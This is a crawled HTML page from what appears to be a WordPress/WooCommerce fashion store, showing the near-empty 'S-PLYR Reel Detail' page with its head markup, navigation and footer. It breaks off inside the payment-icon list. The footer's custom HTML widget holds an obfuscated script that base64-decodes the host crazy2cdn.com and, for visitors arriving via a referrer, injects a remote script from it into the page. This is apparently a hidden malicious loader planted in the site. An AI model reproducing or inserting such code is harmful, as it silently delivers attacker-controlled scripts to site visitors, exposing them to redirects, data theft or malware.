

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.com/s-plyr-reel-detail/
body_size: 23987
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.com/wp-content/themes/splystore/css/font-awesome.css">

<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick-theme.css">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>S-PLYR Reel Detail</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[846,884] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://splyxp.com/#organization","url":"https://splyxp.com/","name":"SPLY","sameAs":[]},{"@type":"WebSite","@id":"https://splyxp.com/#website","url":"https://splyxp.com/","name":"SPLY","publisher":{"@id":"https://splyxp.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://splyxp.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://splyxp.com/s-plyr-reel-detail/#webpage","url":"https://splyxp.com/s-plyr-reel-detail/","inLanguage":"en-US","name":"S-PLYR Reel Detail","isPartOf":{"@id":"https://splyxp.com/#website"},"breadcrumb":{"@id":"https://splyxp.com/s-plyr-reel-detail/#breadcrumblist"},"datePublished":"2022-08-02T15:22:07+00:00","dateModified":"2022-08-02T15:22:07+00:00"},{"@type":"BreadcrumbList","@id":"https://splyxp.com/s-plyr-reel-detail/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://splyxp.com/","url":"https://splyxp.com/","name":"SPLY"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://splyxp.com/s-plyr-reel-detail/","url":"https://splyxp.com/s-plyr-reel-detail/","name":"S-PLYR Reel Detail"}}]}]}</script>
<link rel="canonical" href="https://splyxp.com/s-plyr-reel-detail/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.com/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.com/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.com/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.com/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.com/wp-json/wp/v2/pages/36659" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://splyxp.com/?p=36659' />
<link rel="alternate" type="application/json+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fs-plyr-reel-detail%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fs-plyr-reel-detail%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery-ui.min.js"></script>
<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>

<!-- Start of Async Drift Code -->
<script>
  "use strict";

  !function() {
    var t = window.driftt = window.drift = window.driftt || [];
    if (!t.init) {
      if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
      t.invoked = !0, t.methods = [ "identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on" ], 
      t.factory = function(e) {
        return function() {
          var n = Array.prototype.slice.call(arguments);
          return n.unshift(e), t.push(n), t;
        };
      }, t.methods.forEach(function(e) {
        t[e] = t.factory(e);
      }), t.load = function(t) {
        var e = 3e5, n = Math.ceil(new Date() / e) * e, o = document.createElement("script");
        o.type = "text/javascript", o.async = !0, o.crossorigin = "anonymous", o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js";
        var i = document.getElementsByTagName("script")[0];
        i.parentNode.insertBefore(o, i);
      };
    }
  }();
  drift.SNIPPET_VERSION = '0.3.1';
  drift.load('93crdg94va9t');
</script>
<!-- End of Async Drift Code -->

</head>

<body class="page-template page-template-page-admin-vendor-edit-reel page-template-page-admin-vendor-edit-reel-php page page-id-36659 theme-splystore woocommerce-no-js tinvwl-theme-style group-blog no-sidebar">
  <style type="text/css">
  .header-top-mobile-app-stripe{
    display: none;
  }
  .front-responsive-pwa-nav{
    display: none !important;
  }
  @media only screen and (max-width: 650px) {
    .front-responsive-pwa-nav{
    display: none !important;
  }
	.header-top-mobile-app-stripe{
      display: block;
    }
    .header-top-mobile-app-stripe .htmas-inner .htmas-close{
     float: left;
     width: 15%;
     padding-top: 28px;
     text-align: center;
   }
   .header-top-mobile-app-stripe .htmas-inner .htmas-img{
    float: left;
    width: 17%;
    line-height: 1px;
    padding-top: 5px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-img img{
    width: 65px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-content{
   float: left;
   width: 47%;
   padding: 16px 10px;
   padding-bottom: 16px;
   padding-bottom: 0px;
   line-height: 15px;
 }
 .header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-heading{
  font-family: MonumentExtended Black;
  font-size: 11px;
  display: block;
}
.header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-text{
  font-size: 11px;
  line-height: 10px !important;
}
/*
.top-app-show-p .header {
 top: 68px;
} /*/
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn{
  float: left;
  width: 20%;
  text-align: center;
  padding-top: 16px;
  padding-right: 5px;

}
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn a{
  margin-bottom: 5px;
  text-decoration: none;
  color: #000;
  font-size: 9px;
  display: block;
  border: #000 solid 1px;
  padding: 3px 0px;
}
}
</style>


<div class="top-marquee-journal">
  <div class="top-marquee-journal-inner">
     
        <span><a href="https://splyxp.com/journal/stone-island-aw-23-utilitarian-excellence/">STONE ISLAND AW ’23 UTILITARIAN EXCELLENCE</a></span>


         
        <span><a href="https://splyxp.com/journal/rick-owens-ss23-edfu-collection/">RICK OWENS SS23 &#8220;EDFU&#8221; Collection</a></span>


         
        <span><a href="https://splyxp.com/journal/kith-spring-101/">Kith Spring 101</a></span>


         
        <span><a href="https://splyxp.com/journal/stussy-spring-23/">STÜSSY SPRING &#8217;23</a></span>


         
        <span><a href="https://splyxp.com/journal/6-denim-styles-to-welcome-in-the-spring/">6 Denim Styles To Welcome In The Spring</a></span>


         
        <span><a href="https://splyxp.com/journal/heliot-emil-ss23/">HELIOT EMIL SS23</a></span>


         
        <span><a href="https://splyxp.com/journal/dr-martens-x-rick-owens-aw22-drop-2/">DR. MARTENS X RICK OWENS AW22 &#8211; DROP 2</a></span>


         
        <span><a href="https://splyxp.com/journal/casablanca-atlantis-sneaker-drop-2/">CASABLANCA Atlantis Sneaker &#8211; Drop 2</a></span>


          </div>
</div>
<div class="header">
  <div class="menu-search-top head-search">
    
<form role="search" method="get" class="search-form" action="https://splyxp.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" required placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
 
    <a href="javascript:void(0);" class="closesearch"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" alt="X" border="0" /></a>
  </div>
  <div class="header-inner">
    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      <!--<img src="https://splyxp.com/wp-content/themes/splystore/images/burger-icon.png"  > <span>MENU</span>-->
    </div>  
    
   
   <div class="header-logo">
    <div class="logo"><a href="/"><img src="https://splyxp.com/wp-content/themes/splystore/images/logo.png" class=" "> </a></div>
  </div>
  
  <div class="head-right-nav">
    <!--<a href="/my-account" class="header-resp-search-btn"><i class="fa fa-user-o" aria-hidden="true"></i></a> -->
    
          <a href="/signup/" class="header-signup-btn">Sign Up</a>
       
    <!-- <a href="/request-shopper-stylist/" class="header-signup-btn request-ishopper-btn">Request or Service Inquiry</a> --> 
         <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
          


       
       
     </div>  


     <div class="main-navigation-mobile">
      


      <div class="clear"></div>
              <div class="login-signup-resp-btns">
          <a href="/my-account/">Log In</a> 
          <a href="/signup/">Sign Up</a>
        </div> 
      

    </div>




  </div>
</div><div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		<div class="container">
		 
		
<article id="post-36659" class="post-36659 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">S-PLYR Reel Detail</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<div data-slug="" class="wpf-search-container"></div>	</div><!-- .entry-content -->

	
</article><!-- #post-## -->
		 
</div>
	</main><!-- .site-main -->

	 

</div><!-- .content-area -->

<div id="top-border"></div>
<div id="right-border"></div>
<div id="bottom-border"></div>
<div id="left-border"></div>
<div class="clear"></div>
<div class="clear"></div>
<div class="splystyle-styles-modal" id="styles-modal">
	<div class="splystyle-styles-modal-inner">
		<span class="sssm-close-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" /></span>

		<div id="dataloader" class="loader2"><img class="loader-image" src="https://splyxp.com/wp-content/themes/splystore/images/loader-icon2.png" /></div>

		<div id="dynamicStyleContent"></div> 
		<div class="clearfix"></div> 
	</div> 
</div>

<div class="splystyle-styles-modal-overlay"></div>
<div class="clearfix"></div>  
<footer class="site-footer text-center">


	<div class="page-width">
    <!-- <div class="request-ishopper-btn-wrapper">
     <a href="https://splyxp.com/request-shopper-stylist/" class="request-ishopper-btn">Request or Inquire Service</a>
 </div> -->
 <div class="site-footer__section">
 	<ul class="no-bullets inline-list footer__social">

 		<li>
 			<a target="_blank" href="https://www.instagram.com/splyxco/" title="S-PLYCO on Instagram" class="js-no-transition">
 				<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"></path><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"></path></svg>
 				
 			</a>
 		</li></ul>

 	</div>

 	<div class="footer-navigation">
 		<div class="footer-navigation-inner">
 			<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div> 		</div>
 	</div>
 	<div class="site-footer__section">
 		<ul class="inline-list payment-icons">

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

 			</li>

 			<li class="icon--payment">
